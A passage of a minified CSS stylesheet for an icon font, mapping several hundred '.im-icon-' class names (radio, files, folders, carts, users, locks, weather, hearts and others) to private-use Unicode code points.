\e064"}.im-icon-radio:before{content:"\e065"}.im-icon-feed:before{content:"\e066"}.im-icon-connection-3:before{content:"\e067"}.im-icon-radio-2:before{content:"\e068"}.im-icon-podcast-2:before{content:"\e069"}.im-icon-podcast-3:before{content:"\e06a"}.im-icon-mic:before{content:"\e06b"}.im-icon-mic-2:before{content:"\e06c"}.im-icon-mic-3:before{content:"\e06d"}.im-icon-mic-4:before{content:"\e06e"}.im-icon-mic-5:before{content:"\e06f"}.im-icon-book:before{content:"\e070"}.im-icon-book-2:before{content:"\e071"}.im-icon-books:before{content:"\e072"}.im-icon-reading:before{content:"\e073"}.im-icon-library:before{content:"\e074"}.im-icon-library-2:before{content:"\e075"}.im-icon-graduation:before{content:"\e076"}.im-icon-file:before{content:"\e077"}.im-icon-profile:before{content:"\e078"}.im-icon-file-2:before{content:"\e079"}.im-icon-file-3:before{content:"\e07a"}.im-icon-file-4:before{content:"\e07b"}.im-icon-file-5:before{content:"\e07c"}.im-icon-file-6:before{content:"\e07d"}.im-icon-files:before{content:"\e07e"}.im-icon-file-plus:before{content:"\e07f"}.im-icon-file-minus:before{content:"\e080"}.im-icon-file-download:before{content:"\e081"}.im-icon-file-upload:before{content:"\e082"}.im-icon-file-check:before{content:"\e083"}.im-icon-file-remove:before{content:"\e084"}.im-icon-file-7:before{content:"\e085"}.im-icon-file-8:before{content:"\e086"}.im-icon-file-plus-2:before{content:"\e087"}.im-icon-file-minus-2:before{content:"\e088"}.im-icon-file-download-2:before{content:"\e089"}.im-icon-file-upload-2:before{content:"\e08a"}.im-icon-file-check-2:before{content:"\e08b"}.im-icon-file-remove-2:before{content:"\e08c"}.im-icon-file-9:before{content:"\e08d"}.im-icon-copy:before{content:"\e08e"}.im-icon-copy-2:before{content:"\e08f"}.im-icon-copy-3:before{content:"\e090"}.im-icon-copy-4:before{content:"\e091"}.im-icon-paste:before{content:"\e092"}.im-icon-paste-2:before{content:"\e093"}.im-icon-paste-3:before{content:"\e094"}.im-icon-stack:before{content:"\e095"}.im-icon-stack-2:before{content:"\e096"}.im-icon-stack-3:before{content:"\e097"}.im-icon-folder:before{content:"\e098"}.im-icon-folder-download:before{content:"\e099"}.im-icon-folder-upload:before{content:"\e09a"}.im-icon-folder-plus:before{content:"\e09b"}.im-icon-folder-plus-2:before{content:"\e09c"}.im-icon-folder-minus:before{content:"\e09d"}.im-icon-folder-minus-2:before{content:"\e09e"}.im-icon-folder8:before{content:"\e09f"}.im-icon-folder-remove:before{content:"\e0a0"}.im-icon-folder-2:before{content:"\e0a1"}.im-icon-folder-open:before{content:"\e0a2"}.im-icon-folder-3:before{content:"\e0a3"}.im-icon-folder-4:before{content:"\e0a4"}.im-icon-folder-plus-3:before{content:"\e0a5"}.im-icon-folder-minus-3:before{content:"\e0a6"}.im-icon-folder-plus-4:before{content:"\e0a7"}.im-icon-folder-remove-2:before{content:"\e0a8"}.im-icon-folder-download-2:before{content:"\e0a9"}.im-icon-folder-upload-2:before{content:"\e0aa"}.im-icon-folder-download-3:before{content:"\e0ab"}.im-icon-folder-upload-3:before{content:"\e0ac"}.im-icon-folder-5:before{content:"\e0ad"}.im-icon-folder-open-2:before{content:"\e0ae"}.im-icon-folder-6:before{content:"\e0af"}.im-icon-folder-open-3:before{content:"\e0b0"}.im-icon-certificate:before{content:"\e0b1"}.im-icon-cc:before{content:"\e0b2"}.im-icon-tag:before{content:"\e0b3"}.im-icon-tag-2:before{content:"\e0b4"}.im-icon-tag-3:before{content:"\e0b5"}.im-icon-tag-4:before{content:"\e0b6"}.im-icon-tag-5:before{content:"\e0b7"}.im-icon-tag-6:before{content:"\e0b8"}.im-icon-tag-7:before{content:"\e0b9"}.im-icon-tags:before{content:"\e0ba"}.im-icon-tags-2:before{content:"\e0bb"}.im-icon-tag-8:before{content:"\e0bc"}.im-icon-barcode:before{content:"\e0bd"}.im-icon-barcode-2:before{content:"\e0be"}.im-icon-qrcode:before{content:"\e0bf"}.im-icon-ticket:before{content:"\e0c0"}.im-icon-cart:before{content:"\e0c1"}.im-icon-cart-2:before{content:"\e0c2"}.im-icon-cart-3:before{content:"\e0c3"}.im-icon-cart-4:before{content:"\e0c4"}.im-icon-cart-5:before{content:"\e0c5"}.im-icon-cart-6:before{content:"\e0c6"}.im-icon-cart-7:before{content:"\e0c7"}.im-icon-cart-plus:before{content:"\e0c8"}.im-icon-cart-minus:before{content:"\e0c9"}.im-icon-cart-add:before{content:"\e0ca"}.im-icon-cart-remove:before{content:"\e0cb"}.im-icon-cart-checkout:before{content:"\e0cc"}.im-icon-cart-remove-2:before{content:"\e0cd"}.im-icon-basket:before{content:"\e0ce"}.im-icon-basket-2:before{content:"\e0cf"}.im-icon-bag:before{content:"\e0d0"}.im-icon-bag-2:before{content:"\e0d1"}.im-icon-bag-3:before{content:"\e0d2"}.im-icon-coin:before{content:"\e0d3"}.im-icon-coins:before{content:"\e0d4"}.im-icon-credit:before{content:"\e0d5"}.im-icon-credit-2:before{content:"\e0d6"}.im-icon-calculate:before{content:"\e0d7"}.im-icon-calculate-2:before{content:"\e0d8"}.im-icon-support:before{content:"\e0d9"}.im-icon-phone:before{content:"\e0da"}.im-icon-phone-2:before{content:"\e0db"}.im-icon-phone-3:before{content:"\e0dc"}.im-icon-phone-4:before{content:"\e0dd"}.im-icon-contact-add:before{content:"\e0de"}.im-icon-contact-remove:before{content:"\e0df"}.im-icon-contact-add-2:before{content:"\e0e0"}.im-icon-contact-remove-2:before{content:"\e0e1"}.im-icon-call-incoming:before{content:"\e0e2"}.im-icon-call-outgoing:before{content:"\e0e3"}.im-icon-phone-5:before{content:"\e0e4"}.im-icon-phone-6:before{content:"\e0e5"}.im-icon-phone-hang-up:before{content:"\e0e6"}.im-icon-phone-hang-up-2:before{content:"\e0e7"}.im-icon-address-book:before{content:"\e0e8"}.im-icon-address-book-2:before{content:"\e0e9"}.im-icon-notebook:before{content:"\e0ea"}.im-icon-envelop:before{content:"\e0eb"}.im-icon-envelop-2:before{content:"\e0ec"}.im-icon-mail-send:before{content:"\e0ed"}.im-icon-envelop-opened:before{content:"\e0ee"}.im-icon-envelop-3:before{content:"\e0ef"}.im-icon-pushpin:before{content:"\e0f0"}.im-icon-location:before{content:"\e0f1"}.im-icon-location-2:before{content:"\e0f2"}.im-icon-location-3:before{content:"\e0f3"}.im-icon-location-4:before{content:"\e0f4"}.im-icon-location-5:before{content:"\e0f5"}.im-icon-location-6:before{content:"\e0f6"}.im-icon-location-7:before{content:"\e0f7"}.im-icon-compass:before{content:"\e0f8"}.im-icon-compass-2:before{content:"\e0f9"}.im-icon-map:before{content:"\e0fa"}.im-icon-map-2:before{content:"\e0fb"}.im-icon-map-3:before{content:"\e0fc"}.im-icon-map-4:before{content:"\e0fd"}.im-icon-direction:before{content:"\e0fe"}.im-icon-history:before{content:"\e0ff"}.im-icon-history-2:before{content:"\e100"}.im-icon-clock:before{content:"\e101"}.im-icon-clock-2:before{content:"\e102"}.im-icon-clock-3:before{content:"\e103"}.im-icon-clock-4:before{content:"\e104"}.im-icon-watch:before{content:"\e105"}.im-icon-clock-5:before{content:"\e106"}.im-icon-clock-6:before{content:"\e107"}.im-icon-clock-7:before{content:"\e108"}.im-icon-alarm:before{content:"\e109"}.im-icon-alarm-2:before{content:"\e10a"}.im-icon-bell:before{content:"\e10b"}.im-icon-bell-2:before{content:"\e10c"}.im-icon-alarm-plus:before{content:"\e10d"}.im-icon-alarm-minus:before{content:"\e10e"}.im-icon-alarm-check:before{content:"\e10f"}.im-icon-alarm-cancel:before{content:"\e110"}.im-icon-stopwatch:before{content:"\e111"}.im-icon-calendar:before{content:"\e112"}.im-icon-calendar-2:before{content:"\e113"}.im-icon-calendar-3:before{content:"\e114"}.im-icon-calendar-4:before{content:"\e115"}.im-icon-calendar-5:before{content:"\e116"}.im-icon-print:before{content:"\e117"}.im-icon-print-2:before{content:"\e118"}.im-icon-print-3:before{content:"\e119"}.im-icon-mouse:before{content:"\e11a"}.im-icon-mouse-2:before{content:"\e11b"}.im-icon-mouse-3:before{content:"\e11c"}.im-icon-mouse-4:before{content:"\e11d"}.im-icon-keyboard:before{content:"\e11e"}.im-icon-keyboard-2:before{content:"\e11f"}.im-icon-screen:before{content:"\e120"}.im-icon-screen-2:before{content:"\e121"}.im-icon-screen-3:before{content:"\e122"}.im-icon-screen-4:before{content:"\e123"}.im-icon-laptop:before{content:"\e124"}.im-icon-mobile:before{content:"\e125"}.im-icon-mobile-2:before{content:"\e126"}.im-icon-tablet:before{content:"\e127"}.im-icon-mobile-3:before{content:"\e128"}.im-icon-tv:before{content:"\e129"}.im-icon-cabinet:before{content:"\e12a"}.im-icon-archive:before{content:"\e12b"}.im-icon-drawer:before{content:"\e12c"}.im-icon-drawer-2:before{content:"\e12d"}.im-icon-drawer-3:before{content:"\e12e"}.im-icon-box:before{content:"\e12f"}.im-icon-box-add:before{content:"\e130"}.im-icon-box-remove:before{content:"\e131"}.im-icon-download:before{content:"\e132"}.im-icon-upload:before{content:"\e133"}.im-icon-disk:before{content:"\e134"}.im-icon-cd:before{content:"\e135"}.im-icon-storage:before{content:"\e136"}.im-icon-storage-2:before{content:"\e137"}.im-icon-database:before{content:"\e138"}.im-icon-database-2:before{content:"\e139"}.im-icon-database-3:before{content:"\e13a"}.im-icon-undo:before{content:"\e13b"}.im-icon-redo:before{content:"\e13c"}.im-icon-rotate:before{content:"\e13d"}.im-icon-rotate-2:before{content:"\e13e"}.im-icon-flip:before{content:"\e13f"}.im-icon-flip-2:before{content:"\e140"}.im-icon-unite:before{content:"\e141"}.im-icon-subtract:before{content:"\e142"}.im-icon-interset:before{content:"\e143"}.im-icon-exclude:before{content:"\e144"}.im-icon-align-left:before{content:"\e145"}.im-icon-align-center-horizontal:before{content:"\e146"}.im-icon-align-right:before{content:"\e147"}.im-icon-align-top:before{content:"\e148"}.im-icon-align-center-vertical:before{content:"\e149"}.im-icon-align-bottom:before{content:"\e14a"}.im-icon-undo-2:before{content:"\e14b"}.im-icon-redo-2:before{content:"\e14c"}.im-icon-forward:before{content:"\e14d"}.im-icon-reply:before{content:"\e14e"}.im-icon-reply-2:before{content:"\e14f"}.im-icon-bubble:before{content:"\e150"}.im-icon-bubbles:before{content:"\e151"}.im-icon-bubbles-2:before{content:"\e152"}.im-icon-bubble-2:before{content:"\e153"}.im-icon-bubbles-3:before{content:"\e154"}.im-icon-bubbles-4:before{content:"\e155"}.im-icon-bubble-notification:before{content:"\e156"}.im-icon-bubbles-5:before{content:"\e157"}.im-icon-bubbles-6:before{content:"\e158"}.im-icon-bubble-3:before{content:"\e159"}.im-icon-bubble-dots:before{content:"\e15a"}.im-icon-bubble-4:before{content:"\e15b"}.im-icon-bubble-5:before{content:"\e15c"}.im-icon-bubble-dots-2:before{content:"\e15d"}.im-icon-bubble-6:before{content:"\e15e"}.im-icon-bubble-7:before{content:"\e15f"}.im-icon-bubble-8:before{content:"\e160"}.im-icon-bubbles-7:before{content:"\e161"}.im-icon-bubble-9:before{content:"\e162"}.im-icon-bubbles-8:before{content:"\e163"}.im-icon-bubble-10:before{content:"\e164"}.im-icon-bubble-dots-3:before{content:"\e165"}.im-icon-bubble-11:before{content:"\e166"}.im-icon-bubble-12:before{content:"\e167"}.im-icon-bubble-dots-4:before{content:"\e168"}.im-icon-bubble-13:before{content:"\e169"}.im-icon-bubbles-9:before{content:"\e16a"}.im-icon-bubbles-10:before{content:"\e16b"}.im-icon-bubble-blocked:before{content:"\e16c"}.im-icon-bubble-quote:before{content:"\e16d"}.im-icon-bubble-user:before{content:"\e16e"}.im-icon-bubble-check:before{content:"\e16f"}.im-icon-bubble-video-chat:before{content:"\e170"}.im-icon-bubble-link:before{content:"\e171"}.im-icon-bubble-locked:before{content:"\e172"}.im-icon-bubble-star:before{content:"\e173"}.im-icon-bubble-heart:before{content:"\e174"}.im-icon-bubble-paperclip:before{content:"\e175"}.im-icon-bubble-cancel:before{content:"\e176"}.im-icon-bubble-plus:before{content:"\e177"}.im-icon-bubble-minus:before{content:"\e178"}.im-icon-bubble-notification-2:before{content:"\e179"}.im-icon-bubble-trash:before{content:"\e17a"}.im-icon-bubble-left:before{content:"\e17b"}.im-icon-bubble-right:before{content:"\e17c"}.im-icon-bubble-up:before{content:"\e17d"}.im-icon-bubble-down:before{content:"\e17e"}.im-icon-bubble-first:before{content:"\e17f"}.im-icon-bubble-last:before{content:"\e180"}.im-icon-bubble-replu:before{content:"\e181"}.im-icon-bubble-forward:before{content:"\e182"}.im-icon-bubble-reply:before{content:"\e183"}.im-icon-bubble-forward-2:before{content:"\e184"}.im-icon-user:before{content:"\e185"}.im-icon-users:before{content:"\e186"}.im-icon-user-plus:before{content:"\e187"}.im-icon-user-plus-2:before{content:"\e188"}.im-icon-user-minus:before{content:"\e189"}.im-icon-user-minus-2:before{content:"\e18a"}.im-icon-user-cancel:before{content:"\e18b"}.im-icon-user-block:before{content:"\e18c"}.im-icon-users-2:before{content:"\e18d"}.im-icon-user-2:before{content:"\e18e"}.im-icon-users-3:before{content:"\e18f"}.im-icon-user-plus-3:before{content:"\e190"}.im-icon-user-minus-3:before{content:"\e191"}.im-icon-user-cancel-2:before{content:"\e192"}.im-icon-user-block-2:before{content:"\e193"}.im-icon-user-3:before{content:"\e194"}.im-icon-user-4:before{content:"\e195"}.im-icon-user-5:before{content:"\e196"}.im-icon-user-6:before{content:"\e197"}.im-icon-users-4:before{content:"\e198"}.im-icon-user-7:before{content:"\e199"}.im-icon-user-8:before{content:"\e19a"}.im-icon-users-5:before{content:"\e19b"}.im-icon-vcard:before{content:"\e19c"}.im-icon-tshirt:before{content:"\e19d"}.im-icon-hanger:before{content:"\e19e"}.im-icon-quotes-left:before{content:"\e19f"}.im-icon-quotes-right:before{content:"\e1a0"}.im-icon-quotes-right-2:before{content:"\e1a1"}.im-icon-quotes-right-3:before{content:"\e1a2"}.im-icon-busy:before{content:"\e1a3"}.im-icon-busy-2:before{content:"\e1a4"}.im-icon-busy-3:before{content:"\e1a5"}.im-icon-busy-4:before{content:"\e1a6"}.im-icon-spinner:before{content:"\e1a7"}.im-icon-spinner-2:before{content:"\e1a8"}.im-icon-spinner-3:before{content:"\e1a9"}.im-icon-spinner-4:before{content:"\e1aa"}.im-icon-spinner-5:before{content:"\e1ab"}.im-icon-spinner-6:before{content:"\e1ac"}.im-icon-spinner-7:before{content:"\e1ad"}.im-icon-spinner-8:before{content:"\e1ae"}.im-icon-spinner-9:before{content:"\e1af"}.im-icon-spinner-10:before{content:"\e1b0"}.im-icon-spinner-11:before{content:"\e1b1"}.im-icon-spinner-12:before{content:"\e1b2"}.im-icon-microscope:before{content:"\e1b3"}.im-icon-binoculars:before{content:"\e1b4"}.im-icon-binoculars-2:before{content:"\e1b5"}.im-icon-search:before{content:"\e1b6"}.im-icon-search-2:before{content:"\e1b7"}.im-icon-zoom-in:before{content:"\e1b8"}.im-icon-zoom-out:before{content:"\e1b9"}.im-icon-search-3:before{content:"\e1ba"}.im-icon-search-4:before{content:"\e1bb"}.im-icon-zoom-in-2:before{content:"\e1bc"}.im-icon-zoom-out-2:before{content:"\e1bd"}.im-icon-search-5:before{content:"\e1be"}.im-icon-expand:before{content:"\e1bf"}.im-icon-contract:before{content:"\e1c0"}.im-icon-scale-up:before{content:"\e1c1"}.im-icon-scale-down:before{content:"\e1c2"}.im-icon-expand-2:before{content:"\e1c3"}.im-icon-contract-2:before{content:"\e1c4"}.im-icon-scale-up-2:before{content:"\e1c5"}.im-icon-scale-down-2:before{content:"\e1c6"}.im-icon-fullscreen:before{content:"\e1c7"}.im-icon-expand-3:before{content:"\e1c8"}.im-icon-contract-3:before{content:"\e1c9"}.im-icon-key:before{content:"\e1ca"}.im-icon-key-2:before{content:"\e1cb"}.im-icon-key-3:before{content:"\e1cc"}.im-icon-key-4:before{content:"\e1cd"}.im-icon-key-5:before{content:"\e1ce"}.im-icon-keyhole:before{content:"\e1cf"}.im-icon-lock:before{content:"\e1d0"}.im-icon-lock-2:before{content:"\e1d1"}.im-icon-lock-3:before{content:"\e1d2"}.im-icon-lock-4:before{content:"\e1d3"}.im-icon-unlocked:before{content:"\e1d4"}.im-icon-lock-5:before{content:"\e1d5"}.im-icon-unlocked-2:before{content:"\e1d6"}.im-icon-wrench:before{content:"\e1d7"}.im-icon-wrench-2:before{content:"\e1d8"}.im-icon-wrench-3:before{content:"\e1d9"}.im-icon-wrench-4:before{content:"\e1da"}.im-icon-settings:before{content:"\e1db"}.im-icon-equalizer:before{content:"\e1dc"}.im-icon-equalizer-2:before{content:"\e1dd"}.im-icon-equalizer-3:before{content:"\e1de"}.im-icon-cog:before{content:"\e1df"}.im-icon-cogs:before{content:"\e1e0"}.im-icon-cog-2:before{content:"\e1e1"}.im-icon-cog-3:before{content:"\e1e2"}.im-icon-cog-4:before{content:"\e1e3"}.im-icon-cog-5:before{content:"\e1e4"}.im-icon-cog-6:before{content:"\e1e5"}.im-icon-cog-7:before{content:"\e1e6"}.im-icon-factory:before{content:"\e1e7"}.im-icon-hammer:before{content:"\e1e8"}.im-icon-tools:before{content:"\e1e9"}.im-icon-screwdriver:before{content:"\e1ea"}.im-icon-screwdriver-2:before{content:"\e1eb"}.im-icon-wand:before{content:"\e1ec"}.im-icon-wand-2:before{content:"\e1ed"}.im-icon-health:before{content:"\e1ee"}.im-icon-aid:before{content:"\e1ef"}.im-icon-patch:before{content:"\e1f0"}.im-icon-bug:before{content:"\e1f1"}.im-icon-bug-2:before{content:"\e1f2"}.im-icon-inject:before{content:"\e1f3"}.im-icon-inject-2:before{content:"\e1f4"}.im-icon-construction:before{content:"\e1f5"}.im-icon-cone:before{content:"\e1f6"}.im-icon-pie:before{content:"\e1f7"}.im-icon-pie-2:before{content:"\e1f8"}.im-icon-pie-3:before{content:"\e1f9"}.im-icon-pie-4:before{content:"\e1fa"}.im-icon-pie-5:before{content:"\e1fb"}.im-icon-pie-6:before{content:"\e1fc"}.im-icon-pie-7:before{content:"\e1fd"}.im-icon-stats:before{content:"\e1fe"}.im-icon-stats-2:before{content:"\e1ff"}.im-icon-stats-3:before{content:"\e200"}.im-icon-bars:before{content:"\e201"}.im-icon-bars-2:before{content:"\e202"}.im-icon-bars-3:before{content:"\e203"}.im-icon-bars-4:before{content:"\e204"}.im-icon-bars-5:before{content:"\e205"}.im-icon-bars-6:before{content:"\e206"}.im-icon-stats-up:before{content:"\e207"}.im-icon-stats-down:before{content:"\e208"}.im-icon-stairs-down:before{content:"\e209"}.im-icon-stairs-down-2:before{content:"\e20a"}.im-icon-chart:before{content:"\e20b"}.im-icon-stairs:before{content:"\e20c"}.im-icon-stairs-2:before{content:"\e20d"}.im-icon-ladder:before{content:"\e20e"}.im-icon-cake:before{content:"\e20f"}.im-icon-gift:before{content:"\e210"}.im-icon-gift-2:before{content:"\e211"}.im-icon-balloon:before{content:"\e212"}.im-icon-rating:before{content:"\e213"}.im-icon-rating-2:before{content:"\e214"}.im-icon-rating-3:before{content:"\e215"}.im-icon-podium:before{content:"\e216"}.im-icon-medal:before{content:"\e217"}.im-icon-medal-2:before{content:"\e218"}.im-icon-medal-3:before{content:"\e219"}.im-icon-medal-4:before{content:"\e21a"}.im-icon-medal-5:before{content:"\e21b"}.im-icon-crown:before{content:"\e21c"}.im-icon-trophy:before{content:"\e21d"}.im-icon-trophy-2:before{content:"\e21e"}.im-icon-trophy-star:before{content:"\e21f"}.im-icon-diamond:before{content:"\e220"}.im-icon-diamond-2:before{content:"\e221"}.im-icon-glass:before{content:"\e222"}.im-icon-glass-2:before{content:"\e223"}.im-icon-bottle:before{content:"\e224"}.im-icon-bottle-2:before{content:"\e225"}.im-icon-mug:before{content:"\e226"}.im-icon-food:before{content:"\e227"}.im-icon-food-2:before{content:"\e228"}.im-icon-hamburger:before{content:"\e229"}.im-icon-cup:before{content:"\e22a"}.im-icon-cup-2:before{content:"\e22b"}.im-icon-leaf:before{content:"\e22c"}.im-icon-leaf-2:before{content:"\e22d"}.im-icon-apple-fruit:before{content:"\e22e"}.im-icon-tree:before{content:"\e22f"}.im-icon-tree-2:before{content:"\e230"}.im-icon-paw:before{content:"\e231"}.im-icon-steps:before{content:"\e232"}.im-icon-flower:before{content:"\e233"}.im-icon-rocket:before{content:"\e234"}.im-icon-meter:before{content:"\e235"}.im-icon-meter2:before{content:"\e236"}.im-icon-meter-slow:before{content:"\e237"}.im-icon-meter-medium:before{content:"\e238"}.im-icon-meter-fast:before{content:"\e239"}.im-icon-dashboard:before{content:"\e23a"}.im-icon-hammer-2:before{content:"\e23b"}.im-icon-balance:before{content:"\e23c"}.im-icon-bomb:before{content:"\e23d"}.im-icon-fire:before{content:"\e23e"}.im-icon-fire-2:before{content:"\e23f"}.im-icon-lab:before{content:"\e240"}.im-icon-atom:before{content:"\e241"}.im-icon-atom-2:before{content:"\e242"}.im-icon-magnet:before{content:"\e243"}.im-icon-magnet-2:before{content:"\e244"}.im-icon-magnet-3:before{content:"\e245"}.im-icon-magnet-4:before{content:"\e246"}.im-icon-dumbbell:before{content:"\e247"}.im-icon-skull:before{content:"\e248"}.im-icon-skull-2:before{content:"\e249"}.im-icon-skull-3:before{content:"\e24a"}.im-icon-lamp:before{content:"\e24b"}.im-icon-lamp-2:before{content:"\e24c"}.im-icon-lamp-3:before{content:"\e24d"}.im-icon-lamp-4:before{content:"\e24e"}.im-icon-remove:before{content:"\e24f"}.im-icon-remove-2:before{content:"\e250"}.im-icon-remove-3:before{content:"\e251"}.im-icon-remove-4:before{content:"\e252"}.im-icon-remove-5:before{content:"\e253"}.im-icon-remove-6:before{content:"\e254"}.im-icon-remove-7:before{content:"\e255"}.im-icon-remove-8:before{content:"\e256"}.im-icon-briefcase:before{content:"\e257"}.im-icon-briefcase-2:before{content:"\e258"}.im-icon-briefcase-3:before{content:"\e259"}.im-icon-airplane:before{content:"\e25a"}.im-icon-airplane-2:before{content:"\e25b"}.im-icon-paper-plane:before{content:"\e25c"}.im-icon-car:before{content:"\e25d"}.im-icon-gas-pump:before{content:"\e25e"}.im-icon-bus:before{content:"\e25f"}.im-icon-truck:before{content:"\e260"}.im-icon-bike:before{content:"\e261"}.im-icon-road:before{content:"\e262"}.im-icon-train:before{content:"\e263"}.im-icon-ship:before{content:"\e264"}.im-icon-boat:before{content:"\e265"}.im-icon-cube:before{content:"\e266"}.im-icon-cube-2:before{content:"\e267"}.im-icon-cube-3:before{content:"\e268"}.im-icon-cube4:before{content:"\e269"}.im-icon-pyramid:before{content:"\e26a"}.im-icon-pyramid-2:before{content:"\e26b"}.im-icon-cylinder:before{content:"\e26c"}.im-icon-package:before{content:"\e26d"}.im-icon-puzzle:before{content:"\e26e"}.im-icon-puzzle-2:before{content:"\e26f"}.im-icon-puzzle-3:before{content:"\e270"}.im-icon-puzzle-4:before{content:"\e271"}.im-icon-glasses:before{content:"\e272"}.im-icon-glasses-2:before{content:"\e273"}.im-icon-glasses-3:before{content:"\e274"}.im-icon-sun-glasses:before{content:"\e275"}.im-icon-accessibility:before{content:"\e276"}.im-icon-accessibility-2:before{content:"\e277"}.im-icon-brain:before{content:"\e278"}.im-icon-target:before{content:"\e279"}.im-icon-target-2:before{content:"\e27a"}.im-icon-target-3:before{content:"\e27b"}.im-icon-gun:before{content:"\e27c"}.im-icon-gun-ban:before{content:"\e27d"}.im-icon-shield:before{content:"\e27e"}.im-icon-shield-2:before{content:"\e27f"}.im-icon-shield-3:before{content:"\e280"}.im-icon-shield-4:before{content:"\e281"}.im-icon-soccer:before{content:"\e282"}.im-icon-football:before{content:"\e283"}.im-icon-baseball:before{content:"\e284"}.im-icon-basketball:before{content:"\e285"}.im-icon-golf:before{content:"\e286"}.im-icon-hockey:before{content:"\e287"}.im-icon-racing:before{content:"\e288"}.im-icon-eight-ball:before{content:"\e289"}.im-icon-bowling-ball:before{content:"\e28a"}.im-icon-bowling:before{content:"\e28b"}.im-icon-bowling-2:before{content:"\e28c"}.im-icon-lightning:before{content:"\e28d"}.im-icon-power:before{content:"\e28e"}.im-icon-power-2:before{content:"\e28f"}.im-icon-switch:before{content:"\e290"}.im-icon-power-cord:before{content:"\e291"}.im-icon-cord:before{content:"\e292"}.im-icon-socket:before{content:"\e293"}.im-icon-clipboard:before{content:"\e294"}.im-icon-clipboard-2:before{content:"\e295"}.im-icon-signup:before{content:"\e296"}.im-icon-clipboard-3:before{content:"\e297"}.im-icon-clipboard-4:before{content:"\e298"}.im-icon-list:before{content:"\e299"}.im-icon-list-2:before{content:"\e29a"}.im-icon-list-3:before{content:"\e29b"}.im-icon-numbered-list:before{content:"\e29c"}.im-icon-list-4:before{content:"\e29d"}.im-icon-list-5:before{content:"\e29e"}.im-icon-playlist:before{content:"\e29f"}.im-icon-grid:before{content:"\e2a0"}.im-icon-grid-2:before{content:"\e2a1"}.im-icon-grid-3:before{content:"\e2a2"}.im-icon-grid-4:before{content:"\e2a3"}.im-icon-grid-5:before{content:"\e2a4"}.im-icon-grid-6:before{content:"\e2a5"}.im-icon-tree-3:before{content:"\e2a6"}.im-icon-tree-4:before{content:"\e2a7"}.im-icon-tree-5:before{content:"\e2a8"}.im-icon-menu:before{content:"\e2a9"}.im-icon-menu-2:before{content:"\e2aa"}.im-icon-circle-small:before{content:"\e2ab"}.im-icon-menu-3:before{content:"\e2ac"}.im-icon-menu-4:before{content:"\e2ad"}.im-icon-menu-5:before{content:"\e2ae"}.im-icon-menu-6:before{content:"\e2af"}.im-icon-menu-7:before{content:"\e2b0"}.im-icon-menu-8:before{content:"\e2b1"}.im-icon-menu-9:before{content:"\e2b2"}.im-icon-cloud:before{content:"\e2b3"}.im-icon-cloud-2:before{content:"\e2b4"}.im-icon-cloud-3:before{content:"\e2b5"}.im-icon-cloud-download:before{content:"\e2b6"}.im-icon-cloud-upload:before{content:"\e2b7"}.im-icon-download-2:before{content:"\e2b8"}.im-icon-upload-2:before{content:"\e2b9"}.im-icon-download-3:before{content:"\e2ba"}.im-icon-upload-3:before{content:"\e2bb"}.im-icon-download-4:before{content:"\e2bc"}.im-icon-upload-4:before{content:"\e2bd"}.im-icon-download-5:before{content:"\e2be"}.im-icon-upload-5:before{content:"\e2bf"}.im-icon-download-6:before{content:"\e2c0"}.im-icon-upload-6:before{content:"\e2c1"}.im-icon-download-7:before{content:"\e2c2"}.im-icon-upload-7:before{content:"\e2c3"}.im-icon-globe:before{content:"\e2c4"}.im-icon-globe-2:before{content:"\e2c5"}.im-icon-globe-3:before{content:"\e2c6"}.im-icon-earth:before{content:"\e2c7"}.im-icon-network:before{content:"\e2c8"}.im-icon-link:before{content:"\e2c9"}.im-icon-link-2:before{content:"\e2ca"}.im-icon-link-3:before{content:"\e2cb"}.im-icon-link2:before{content:"\e2cc"}.im-icon-link-4:before{content:"\e2cd"}.im-icon-link-5:before{content:"\e2ce"}.im-icon-link-6:before{content:"\e2cf"}.im-icon-anchor:before{content:"\e2d0"}.im-icon-flag:before{content:"\e2d1"}.im-icon-flag-2:before{content:"\e2d2"}.im-icon-flag-3:before{content:"\e2d3"}.im-icon-flag-4:before{content:"\e2d4"}.im-icon-flag-5:before{content:"\e2d5"}.im-icon-flag-6:before{content:"\e2d6"}.im-icon-attachment:before{content:"\e2d7"}.im-icon-attachment-2:before{content:"\e2d8"}.im-icon-eye:before{content:"\e2d9"}.im-icon-eye-blocked:before{content:"\e2da"}.im-icon-eye-2:before{content:"\e2db"}.im-icon-eye-3:before{content:"\e2dc"}.im-icon-eye-blocked-2:before{content:"\e2dd"}.im-icon-eye-4:before{content:"\e2de"}.im-icon-eye-5:before{content:"\e2df"}.im-icon-eye-6:before{content:"\e2e0"}.im-icon-eye-7:before{content:"\e2e1"}.im-icon-eye-8:before{content:"\e2e2"}.im-icon-bookmark:before{content:"\e2e3"}.im-icon-bookmark-2:before{content:"\e2e4"}.im-icon-bookmarks:before{content:"\e2e5"}.im-icon-bookmark-3:before{content:"\e2e6"}.im-icon-spotlight:before{content:"\e2e7"}.im-icon-starburst:before{content:"\e2e8"}.im-icon-snowflake:before{content:"\e2e9"}.im-icon-temperature:before{content:"\e2ea"}.im-icon-temperature-2:before{content:"\e2eb"}.im-icon-weather-lightning:before{content:"\e2ec"}.im-icon-weather-rain:before{content:"\e2ed"}.im-icon-weather-snow:before{content:"\e2ee"}.im-icon-windy:before{content:"\e2ef"}.im-icon-fan:before{content:"\e2f0"}.im-icon-umbrella:before{content:"\e2f1"}.im-icon-sun:before{content:"\e2f2"}.im-icon-sun-2:before{content:"\e2f3"}.im-icon-brightness-high:before{content:"\e2f4"}.im-icon-brightness-medium:before{content:"\e2f5"}.im-icon-brightness-low:before{content:"\e2f6"}.im-icon-brightness-contrast:before{content:"\e2f7"}.im-icon-contrast:before{content:"\e2f8"}.im-icon-moon:before{content:"\e2f9"}.im-icon-bed:before{content:"\e2fa"}.im-icon-bed-2:before{content:"\e2fb"}.im-icon-star:before{content:"\e2fc"}.im-icon-star-2:before{content:"\e2fd"}.im-icon-star-3:before{content:"\e2fe"}.im-icon-star-4:before{content:"\e2ff"}.im-icon-star-5:before{content:"\e300"}.im-icon-star-6:before{content:"\e301"}.im-icon-heart:before{content:"\e302"}.im-icon-heart-2:before{content:"\e303"}.im-icon-heart-3:before{content:"\e304"}.im-icon-heart-4:before{content:"\e305"}.im-icon-heart-broken:before{content:"\e306"}.im-icon-heart-5:before{content:"\e307"}.im-icon-heart-6:before{content:"\e308"}.im-icon-heart-broken-2:before{content:"\e309"}.im-icon-heart-7:before{content:"\e30a"}.im-icon-heart-8:before{content:"\e30b"}.im-icon-heart-broken-3:before{content:"\e30c"}.im-icon-lips:before{content:"\e30d"}.im-icon-lips-2:before{content:"\e30e"}.im-icon-thumbs-up:before{content:"\e30f"}.im-icon-thumbs-up-